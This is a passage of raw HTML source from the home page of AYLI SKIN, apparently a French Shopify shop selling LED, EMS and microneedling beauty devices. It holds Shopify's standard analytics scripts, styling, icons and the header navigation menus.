SKIN","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"0a22d1-2.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/ayli.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://ayli.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"80839082322","storefrontBaseUrl":"https:\/\/ayli.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"home","requestId":"4d5e4d78-a7af-4e4d-a159-e9135a48c8ba-1769439905"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 80839082322,
      theme_id: 190594416978,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ayli.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ayli.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ayli.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":80839082322,"isMerchantRequest":null,"themeId":190594416978,"themeCityHash":"7013742095517984200","contentLanguage":"fr","currency":"EUR","eventMetadataId":"66b16950-6a8a-4ba3-a2a6-96ff74db9632"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"4d5e4d78-a7af-4e4d-a159-e9135a48c8ba-1769439905","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ayli.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://ayli.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="80839082322"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="190594416978"
  data-theme-name="SuccessPro"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ayli.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27317931868498__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--27317931868498__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 11px;
    padding-bottom: 11px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27317931868498__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 14px;
      padding-bottom: 14px;
    }
  }

  .announcement-bar-sections--27317931868498__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--27317931868498__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--27317931868498__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.4rem;--gap-mobile:1.4rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 2.0rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 1.3rem;
                          --desktop-icon-size: 1.3rem;
                        "
                        
                      >
</div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 1.3rem;
                          --desktop-icon-size: 1.3rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Livraison Gratuite et Suivie en Europe et en Suisse</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--27317931868498__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-2 gradient header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Accueil
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Catalogue
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-catalogue" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Catalogue
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/appareil-anti-age-a-led-et-ems-electrostimulation-douce" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    La  Beauty Tech
                                  </a></li><li><a href="/collections/%E2%9C%A8-patchs-masques-anti-rides" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    La gamme Collagène
                                  </a></li><li><a href="/collections/collections-microneedling-dermapen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Le microneedling
                                  </a></li><li><a href="/collections/hair-tech" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair Tech &amp; Soins Cheveux
                                  </a></li><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tous nos produits
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Editorial
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-editorial" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Editorial
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/luminotherapie-led-comprendre-ses-effets-reels-sur-la-peau" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    La luminothérapie
                                  </a></li><li><a href="/pages/microneedling-ce-que-dit-vraiment-la-science" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Le microneedling
                                  </a></li><li><a href="/pages/lems-visage-comment-fonctionne-cette-technologie-et-quels-resultats-attendre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    L&#39;EMS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/a-propos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Qui sommes-nous
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/80839082322/account?locale=fr&region_country=FR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Accueil</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Catalogue</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/appareil-anti-age-a-led-et-ems-electrostimulation-douce" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  La  Beauty Tech
                                </a></li><li><a href="/collections/%E2%9C%A8-patchs-masques-anti-rides" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  La gamme Collagène
                                </a></li><li><a href="/collections/collections-microneedling-dermapen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Le microneedling
                                </a></li><li><a href="/collections/hair-tech" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hair Tech &amp; Soins Cheveux
                                </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tous nos produits
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Editorial</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/luminotherapie-led-comprendre-ses-effets-reels-sur-la-peau" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  La luminothérapie
                                </a></li><li><a href="/pages/microneedling-ce-que-dit-vraiment-la-science" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Le microneedling
                                </a></li><li><a href="/pages/lems-visage-comment-fonctionne-cette-technologie-et-quels-resultats-attendre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  L&#39;EMS
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/a-propos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Qui sommes-nous</span>
                  </a></li></ul>
        </nav>
      
<h1 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 38.56041131105398%"
            
          ><img src="//ayli.fr/cdn/shop/files/logo_AYLI_SKIN-removebg-preview_71b074d4-5154-456a-8e72-2c2478421426.png?v=1764061100&amp;width=500" alt="AYLI SKIN" srcset="//ayli.fr/cdn/shop/files/logo_AYLI_SKIN-removebg-preview_71b074d4-5154-456a-8e72-2c2478421426.png?v=1764061100&amp;width=50 50w, //ayli.fr/cdn/shop/files/logo_AYLI_SKIN-removebg-preview_71b074d4-5154-456a-8e72-2c2478421426.png?v=1764061100&amp;width=100 100w, //ayli.fr/cdn/shop/files/logo_AYLI_SKIN-removebg-preview_71b074d4-5154-456a-8e72-2c2478421426.png?v=1764061100&amp;width=150 150w, //ayli.fr/cdn/shop/files/logo_AYLI_SKIN-removebg-preview_71b074d4-5154-456a-8e72-2c2478421426.png?v=1764061100&amp;width=200 200w, //ayli.fr/cdn/shop/files/logo_AYLI_SKIN-removebg-preview_71b074d4-5154-456a-8e72-2c2478421426.png?v=1764061100&amp;width=250 250w, //ayli.fr/cdn/shop/files/logo_AYLI_SKIN-removebg-preview_71b074d4-5154-456a-8e72-2c2478421426.png?v=1764061100&amp;width=300 300w, //ayli.fr/cdn/shop/files/logo_AYLI_SKIN-removebg-preview_71b074d4-5154-456a-8e72-2c2478421426.png?v=1764061100&amp;width=400 400w, //ayli.fr/cdn/shop/files/logo_AYLI_SKIN-removebg-preview_71b074d4-5154-456a-8e72-2c2478421426.png?v=1764061100&amp;width=500 500w" width="140" height="53.98457583547558" class="header__heading-logo header__heading-logo--main">
</a></h1><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/80839082322/account?locale=fr&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
   <svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" class="icon icon--cart" role="graphics-symbol" viewBox="0 0 23 23" fill="none" width="24" height="24"><title fill="none">Bag</title><path d="M18.8941 9.31648C18.8549 9.26435 18.804 9.2225 18.7457 9.19438C18.6874 9.16627 18.6233 9.15271 18.5588 9.15483H14.8882C14.5372 8.13212 14.1094 7.13836 13.6088 6.18232C13.2992 5.58004 12.9136 5.02153 12.4618 4.52094C12.2907 4.34155 12.0829 4.20262 11.8532 4.11399C11.6235 4.02535 11.3775 3.98918 11.1325 4.00803C10.8875 4.02688 10.6497 4.10029 10.4357 4.22306C10.2217 4.34583 10.0368 4.51497 9.89411 4.71851C9.56882 5.19676 9.29378 5.70845 9.07352 6.24518C8.66862 7.19362 8.31803 8.16513 8.02352 9.15483H4.44116C4.37667 9.15271 4.31261 9.16627 4.2543 9.19438C4.19599 9.2225 4.1451 9.26435 4.10586 9.31648C4.06244 9.3658 4.03103 9.42483 4.01417 9.48879C3.9973 9.55276 3.99547 9.61986 4.0088 9.68468L5.77352 19.626C5.79019 19.7307 5.84276 19.826 5.9219 19.8951C6.00104 19.9641 6.10164 20.0024 6.20587 20.0032H16.7941C16.8971 20.0028 16.9967 19.9658 17.0756 19.8985C17.1546 19.8313 17.208 19.7381 17.2265 19.635L18.9912 9.68468C19.0045 9.61986 19.0027 9.55276 18.9858 